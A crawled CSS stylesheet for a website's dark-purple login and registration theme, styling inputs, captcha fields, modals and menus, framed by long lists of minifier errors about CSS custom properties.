(689,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(690,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(695,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(699,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(703,36): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(704,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(708,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(709,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(713,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(717,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(718,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(719,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(723,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(724,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(731,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white4'
(737,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(741,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(742,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(746,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(747,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(748,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(749,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(753,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border-red'
(757,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(766,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-bor-red-err'
(770,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(771,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(772,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(782,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(786,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(787,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-box-shadow'
(788,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(792,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(793,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(794,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-box-shadow'
(795,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(799,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(800,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(805,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(806,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(807,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(811,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-sub-category'
(815,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(816,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(821,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(822,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
 */
.sga-input-icon-group > input:-webkit-autofill,
.sga-input-icon-group > input:-webkit-autofill:focus,
.sga-input-icon-group > input:-webkit-autofill:hover,
.sga-input-icon-group > select:-webkit-autofill,
.sga-input-icon-group > select:-webkit-autofill:focus,
.sga-input-icon-group > select:-webkit-autofill:hover,
.sga-input-icon-group > textarea:-webkit-autofill,
.sga-input-icon-group > textarea:-webkit-autofill:focus,
.sga-input-icon-group > textarea:-webkit-autofill:hover {
    font-size: 1rem; /* Needed to be duplicate in Firefox as firefox doesn't allow combination of input with -webkit */
    line-height: 1.2;
    outline: none;
    border: none;
    color: #222;
    background-color: transparent !important;
    -webkit-text-fill-color: #aa0;
    -webkit-box-shadow: 0 0 0 0 #000 inset;
    transition: background-color 5000s ease-in-out 0s;
}

.sga-input-icon-group {
    position: relative;
    width: 100%;
    height: 3.2rem;
    border: 1px solid #222;
    border-radius: 0.25rem;
    background-color: #f9f9f9;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
}

    .sga-input-icon-group > input,
    .sga-input-icon-group > select,
    .sga-input-icon-group > textarea {
        position: absolute;
        width: calc(100% - 5.4rem);
        height: 100%;
        top: 0;
        left: 4.4rem;
        right: 0;
        bottom: 0;
        font-size: 1rem;
        line-height: 1.2;
        outline: none;
        outline-width: 0;
        border: none;
        color: #333;
        background-color: transparent;
        display: block;
    }

        .sga-input-icon-group > input[data-useflex],
        .sga-input-icon-group > select[data-useflex],
        .sga-input-icon-group > textarea[data-useflex] {
            position: relative;
            left: 0;
            margin-left: 4.4rem;
            flex-grow: 1;
            -ms-flex-positive: 1;
        }

    .sga-input-icon-group > select {
        padding: 0 1.5rem 0 0;
    }

        .sga-input-icon-group > select:invalid {
            color: #888;
            padding: 0;
            box-shadow: none;
        }

        .sga-input-icon-group > select option {
            padding: 1rem 0;
        }

        .sga-input-icon-group > input + span,
        .sga-input-icon-group > select + span,
        .sga-input-icon-group > textarea + span {
            margin: auto 1rem auto 0;
            line-height: 1.2;
            display: block;
        }

    .sga-input-icon-group > span {
        margin: auto 0 auto 4.4rem;
        font-size: 1rem;
        line-height: 1.2;
        color: #333;
        cursor: default;
        display: block;
    }

        .sga-input-icon-group > span + input,
        .sga-input-icon-group > span + select,
        .sga-input-icon-group > span + textarea {
            position: relative;
            left: 0;
            margin-left: 0.35rem;
            flex-grow: 1;
            -ms-flex-positive: 1;
        }

    .sga-input-icon-group:before {
        position: absolute;
        width: 3.4rem;
        height: 2rem;
        line-height: 2rem;
        top: 0.6rem;
        bottom: 0.6rem;
        left: 0;
        font-family: 'Font Awesome 5 Free';
        font-size: 1rem;
        font-weight: 600;
        content: attr(data-icon);
        text-align: center;
        pointer-events: none;
        border-right: 1px solid #222;
    }

    .sga-input-icon-group.error {
        background-color: #ffefef;
        border-color: #faa;
    }

        .sga-input-icon-group.error:before {
            color: #f88;
            border-color: #faa;
        }

        .sga-input-icon-group.error > input::placeholder,
        .sga-input-icon-group.error > textarea::placeholder {
            color: #f88;
        }

        .sga-input-icon-group.error > input::-moz-placeholder,
        .sga-input-icon-group.error > textarea::-moz-placeholder {
            color: #f88;
            opacity: 1;
        }

        .sga-input-icon-group.error > input:-ms-input-placeholder {
            color: #f88;
        }

        .sga-input-icon-group.error > input::-ms-input-placeholder {
            color: #f88;
        }

        .sga-input-icon-group.error > input::-webkit-input-placeholder {
            color: #f88;
            opacity: 1;
        }

        .sga-input-icon-group.error > select:invalid {
            color: #f88;
        }

.sga-input-icon-group.disabled {
    color: #888;
    border-color: #aaa;
}

    .sga-input-icon-group.disabled > input,
    .sga-input-icon-group.disabled > select,
    .sga-input-icon-group.disabled > textarea {
        color: #888;
    }

    .sga-input-icon-group.disabled:before {
        border-color: #aaa;
    }
[data-name="registercontainer"] .title {
    font-size: 1.3rem;
}

    [data-name="registercontainer"] .title:not(:first-child) {
        margin-top: 2rem;
    }

[data-name="registercontainer"] .row {
    margin-top: 1rem;
}

.container-cbo {
    display: block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: right;
    padding-right: 8%;
    margin-top: 0.5rem;
    margin-bottom: auto;
}

    .container-cbo input {
        position: absolute;
        opacity: 0;
        cursor: pointer;
        height: 0;
        width: 0;
    }

    .container-cbo .row {
        margin-top: 0px;
    }

.checkmark {
    position: absolute;
    top: 30%;
    right: 5%;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

.container-cbo:hover input ~ .checkmark {
    background-color: #ccc;
}

.container-cbo input:checked ~ .checkmark {
    background-color: #000;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.container-cbo input:checked ~ .checkmark:after {
    display: block;
}

.container-cbo .checkmark:after {
    left: 10px;
    top: 6px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.errmsg {
    margin-top: 5px;
    font-size: 14px;
}

.input-captcha {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
}

    .input-captcha > img {
        width: 20rem;
        height: 3.2rem;
        object-fit: none;
        object-position: 50% 50%;
        border-radius: 0.25rem;
        border: 1px solid;
    }

    .input-captcha > input {
        width: 100%;
        height: 3.2rem;
        margin-left: 1rem;
        font-size: 1rem;
        padding: 0 1rem;
        border-radius: 0.25rem;
        flex-grow: 1;
        -ms-flex-positive: 1;
        border: 1px solid;
    }

        .input-captcha > input:focus {
            outline: none;
        }

    .input-captcha + .errmsg {
        width: 100%;
        text-align: center;
    }

    .input-captcha.error > input {
        border: 2px solid;
    }



#dlgRegister .modal-body .fa.toggle-password-desktop {
    position: absolute;
    top: 33%;
    right: 5%;
}

#dlgRegister .modal-title {
    width: 100%;
    text-align: center;
    text-transform: uppercase;
}

[data-name="logincontainer"] {
    margin-top: 0;
}

    [data-name="logincontainer"] .captcha-container img {
        width: 100%;
        height: 100%;
        object-fit: fill;
    }

    [data-name="logincontainer"] .row .col-6:nth-child(2) {
        display: flex;
    }

        [data-name="logincontainer"] .row .col-6:nth-child(2) .fa {
            position: absolute;
            top: 33%;
            right: 13%;
        }

[data-name="password"] {
    padding-right: 28px;
}

    [data-name="password"].err {
        border: 1px solid !important;
    }

.body {
    padding-top: 115px;
}

    .body > .silder > .row > div {
        padding: 0px;
    }

.captcha input {
    width: 387px !important;
}

.captcha-image img {
    width: 120px;
    height: 49px;
    border-radius: 2px;
    overflow: hidden;
}

.container .form-select {
    width: 514px;
    height: 50px;
    flex-shrink: 0;
    border-radius: 10px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.container .select {
    position: relative;
}

    .container .select img {
        position: absolute;
        top: 22px;
        right: 22px;
    }

    .container .select .form-select {
        padding: 0px 0px 0px 23px;
        border: 1px solid;
    }

.dropdown-item > i + span {
    margin: 0px;
}

.main-button-login .button-login {
    display: inline-flex;
    padding: 5px 76px;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border-radius: 10px;
    text-align: center;
    font-size: 23px;
    margin-top: 40px;
    border: none;
}

.main-button-register {
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

    .main-button-register button {
        display: inline-flex;
        padding: 11px 76px;
        justify-content: center;
        align-items: center;
        gap: 10px;
        border-radius: 10px;
        text-align: center;
        font-size: 23px;
        font-style: normal;
        font-weight: 500;
        line-height: normal;
        margin: 0px 80px 0px 0px;
    }

.main-menu {
    width: 100%;
    position: fixed;
    z-index: 2;
}

    .main-menu .inner {
        display: inline-flex;
        align-items: flex-start;
        gap: 12px;
        cursor: pointer;
        justify-content: flex-end;
        align-items: center;
    }

        .main-menu .inner .login {
            display: flex;
            padding: 10px 30px;
            justify-content: center;
            align-items: center;
            gap: 10px;
            border-radius: 10px;
            text-align: center;
            font-size: 18px;
            font-weight: 500;
            line-height: normal;
            cursor: pointer;
            border: 2px solid;
            white-space: nowrap;
        }

        .main-menu .inner .register {
            display: flex;
            padding: 10px 30px;
            justify-content: center;
            align-items: center;
            gap: 10px;
            border-radius: 10px;
            text-align: center;
            font-size: 18px;
            font-weight: 500;
            line-height: normal;
            border: 2px solid;
            white-space: nowrap;
        }

    .main-menu .right-header {
        width: 80%;
    }

        .main-menu .right-header > div:first-child {
            display: flex;
            width: 100%;
            align-items: center;
            gap: 7px;
            overflow: hidden;
        }

        .main-menu .right-header ul {
            display: flex;
            overflow: auto;
            flex-wrap: unset;
            padding: 10px 0px;
            margin: 0px;
            justify-content: unset;
            flex-shrink: unset;
            gap: 20px;
        }

            .main-menu .right-header ul::-webkit-scrollbar {
                display: none;
            }

.modal-footer {
    border: none;
    height: 80px;
}

.modal-header div > img {
    max-width: min-content !important;
}

.modal-login .modal-content div > img {
    width: 184px;
    height: 50px;
}

.modal-login .modal-content div .form-check {
    display: flex !important;
    padding: 0px 2px;
    align-items: center;
    justify-content: space-between;
    align-self: stretch;
    text-align: center;
    font-size: 20px;
    font-weight: 300;
}

    .modal-login .modal-content div .form-check .check {
        width: 168px;
        display: flex;
        align-items: center;
        gap: 13px;
    }

        .modal-login .modal-content div .form-check .check .check-box {
            width: 24px;
            height: 24px;
            border-radius: 5px;
            margin: 0px;
            position: relative;
        }

.modal-login .modal-content div .input-password {
    position: relative;
}

    .modal-login .modal-content div .input-password .toggle-password {
        position: absolute;
        right: 20px;
        top: 57px;
        font-size: 18px;
    }

.provider-footer > div:first-child > div:first-child {
    padding: 0px;
}

    .provider-footer > div:first-child > div:first-child > div {
        font-size: 28px;
        font-weight: 900;
        line-height: normal;
        padding: 0px;
    }

.provider-footer > div:first-child > div:last-child {
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 0px;
    gap: 10px;
}

    .provider-footer > div:first-child > div:last-child > i {
        display: inline-flex;
        padding: 10px 13px;
        align-items: flex-start;
        gap: 10px;
        border-radius: 50px;
        font-size: 15px;
        cursor: pointer;
    }

        .provider-footer > div:first-child > div:last-child > i:first-child {
            transform: rotate(180deg);
        }

.provider-footer > div:last-child {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: nowrap;
    overflow: auto;
    scroll-behavior: smooth;
    scrollbar-width: none;
}

    .provider-footer > div:last-child::-webkit-scrollbar {
        display: none;
    }

    .provider-footer > div:last-child > img,
    .provider-footer > div:last-child > span {
        display: flex;
        padding: 10px;
        flex-direction: column;
        align-items: center;
        gap: 10px;
        border-radius: 10px;
        border: 1px solid;
        min-width: 185px;
        font-size: 18px;
        line-height: normal;
        font-weight: 400;
        white-space: nowrap;
        height: 75px;
        justify-content: center;
        object-fit: contain;
    }

@media (max-width: 991px) {
    .contactus > .row > div:last-child > .content {
        gap: 20px;
    }

        .contactus > .row > div:last-child > .content > div {
            display: inline-flex;
            padding: 16px 35px;
            flex-direction: column;
            align-items: center;
            gap: 10px;
            border-radius: 20px;
            width: 200px;
        }

            .contactus > .row > div:last-child > .content > div > a {
                padding: 10px 15px;
            }

            .contactus > .row > div:last-child > .content > div > .contactus-icon,
            .contactus > .row > div:last-child > .content > div > .contactus-icon-no-link {
                width: 70px;
                height: 70px;
            }

                .contactus > .row > div:last-child > .content > div > .contactus-icon > img,
                .contactus > .row > div:last-child > .content > div > .contactus-icon-no-link > img {
                    width: 35px;
                }

    .main-menu .left-header {
        align-items: center;
    }

    .main-menu .right-header ul {
        gap: 10px;
    }
}

@media (max-width: 1200px) {
    .carousel-inner img {
        width: 100%;
        object-fit: contain;
    }

    .main-menu .left-header {
        align-items: flex-start;
    }

        .main-menu .left-header > .dropdown.lang {
            margin-top: 20px;
        }

    .main-menu .right-header {
        gap: 5px;
        align-items: flex-end;
        flex-direction: column-reverse;
        width: 75%;
    }

        .main-menu .right-header > ul {
            margin-top: 15px !important;
            padding: 0px;
            max-width: 100%;
        }
}

body [data-name="registercontainer"] .error > input {
    border-color: var(--darkpurple-border-red) !important;
    background-color: var(--darkpurple-input-pure-black) !important;
}

body .sga-input-icon-group {
    border-color: var(--darkpurple-border);
    background-color: var(--darkpurple-input-pure-black);
}

    body .sga-input-icon-group > input,
    body .sga-input-icon-group > select {
        color: var(--darkpurple-text-white1);
    }

        body .sga-input-icon-group > select:invalid {
            color: var(--darkpurple-text-white);
        }

        body .sga-input-icon-group > select option {
            background-color: var(--darkpurple-input-pure-black);
            color: var(--darkpurple-text-white);
        }

    body .sga-input-icon-group:before {
        color: var(--darkpurple-text-white1);
        border-color: var(--darkpurple-text-white);
    }

    body .sga-input-icon-group > span {
        color: var(--darkpurple-text-white1);
    }

    body .sga-input-icon-group.disabled {
        color: var(--darkpurple-text-white);
        border-color: var(--darkpurple-border);
        background-color: var(--darkpurple-input-pure-black);
    }

        body .sga-input-icon-group.disabled:before {
            color: var(--darkpurple-text-white);
            border-color: var(--darkpurple-border);
        }

        body .sga-input-icon-group.disabled > input,
        body .sga-input-icon-group.disabled > select,
        body .sga-input-icon-group > select:disabled,
        body .sga-input-icon-group > select option:disabled {
            color: var(--darkpurple-text-white4);
        }

    body .sga-input-icon-group.error > input,
    body .sga-input-icon-group.error > select,
    body .sga-input-icon-group.error > span {
        color: var(--darkpurple-text-white1);
    }

.input-captcha > img {
    border-color: var(--darkpurple-border) !important;
    border-color: var(--darkpurple-border);
}

.input-captcha > input {
    color: var(--darkpurple-text-white1);
    border-color: var(--darkpurple-border);
    background-color: var(--darkpurple-background-black);
    border-color: var(--darkpurple-border);
}

.input-captcha.error > input {
    border-color: var(--darkpurple-border-red);
}

#sgaDlg .modal-footer {
    background-color: var(--darkpurple-background-black) !important;
}

[disabled="disabled"] {
    opacity: 0.5;
    cursor: not-allowed;
}

[data-name="password"].err {
    border-color: var(--darkpurple-bor-red-err) !important;
}

.container .select .form-select {
    background: var(--darkpurple-input-pure-black);
    color: var(--darkpurple-text-white) !important;
    border-color: var(--darkpurple-border);
}

.dropdown-item.selected:hover span,
.dropdown-item.selected:hover .fa-globe {
    color: black;
}

.dropdown-item.selected span,
.dropdown-item.selected .fa-globe {
    color: var(--darkpurple-main-purple);
}

.main-button-login .button-login {
    background: var(--darkpurple-main-purple);
    box-shadow: var(--darkpurple-box-shadow);
    color: var(--darkpurple-text-white);
}

.main-button-register button {
    background: var(--darkpurple-main-purple);
    border-color: var(--darkpurple-main-purple);
    box-shadow: var(--darkpurple-box-shadow);
    color: var(--darkpurple-text-white);
}

.main-menu .inner .login {
    border-color: var(--darkpurple-main-purple);
    color: var(--darkpurple-text-white);
    background-color: transparent;
}

.main-menu .inner .register {
    border-color: var(--darkpurple-main-purple);
    color: var(--darkpurple-text-white);
    background-color: var(--darkpurple-main-purple);
}

.provider-footer > div:first-child > div:last-child > i {
    background: var(--darkpurple-background-sub-category);
}

    .provider-footer > div:first-child > div:last-child > i:hover {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

.provider-footer > div:last-child > img,
.provider-footer > div:last-child > span {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-input-pure-black);
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seoservicemall.com/Contents/Styles/home/index/themestyle/default/theme/moonspace/darkpurple/css?v=3GbZTxR-g8JyRzYCeH6dGS6xTxiqYevYR3ndxktZr2k1
body_size: 11705
content:
/* Minification failed. Returning unminified contents.
(2625,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white2'
(2629,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2635,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2639,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2643,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(2644,36): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-hr-gray1'
(2645,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2649,39): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2653,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(2657,29): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(2661,30): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2665,29): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2666,36): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2670,29): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white2'
(2675,33): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2679,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2680,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2684,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2689,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-white'
(2693,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-sub-category'
(2697,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2698,36): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-sub-category'
(2700,25): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2704,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2708,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2709,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2710,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2716,17): run-time error CSS1019: Unexpected token, found '-'
(2716,17): run-time error CSS1036: Expected expression, found '-'
(2716,17): run-time error CSS1019: Unexpected token, found '-'
(2716,17): run-time error CSS1042: Expected function, found '-'
(2716,18): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2716,40): run-time error CSS1062: Expected semicolon or closing curly-brace, found ')'
(2720,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2722,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-white'
(2726,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-green-600'
(2727,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-white'
(2731,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2735,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-white'
(2739,27): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple-rgb'
(2740,33): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple-rgb'
(2741,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2745,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2749,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white1'
(2753,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2757,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-black-op-04'
(2761,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2765,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(2766,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2767,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2772,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-white'
(2780,29): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2784,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2786,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-pure-black'
(2790,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white4'
(2791,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white3'
(2795,48): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2795,78): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-white-op-07'
(2795,109): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2795,139): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-white-op-07'
(2795,170): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2795,200): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-white-op-07'
(2803,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2804,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2808,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2812,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2816,27): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple-rgb'
(2817,33): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple-rgb'
(2818,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2822,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2827,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2828,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2832,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2833,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2837,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2841,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2842,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2847,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2848,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2852,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white3'
(2859,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2863,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2864,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2868,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2872,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2876,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2877,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2883,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2887,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2888,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2892,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2893,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2897,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2901,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2902,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2907,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2908,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2912,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white3'
(2919,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2923,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2924,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2928,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2932,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2936,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2937,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2943,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2947,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
(2951,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white5'
(2952,32): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2956,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-tournament-img'
(2961,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2962,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2966,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2967,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2971,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
(2975,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-text-white'
(2979,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2980,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2984,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-top-table'
(2985,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2986,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2990,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(2991,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(2995,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-top-table'
(2996,17): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(2997,31): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3001,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border'
(3002,22): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-table'
(3006,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3010,21): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-main-purple'
(3014,26): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-background-black'
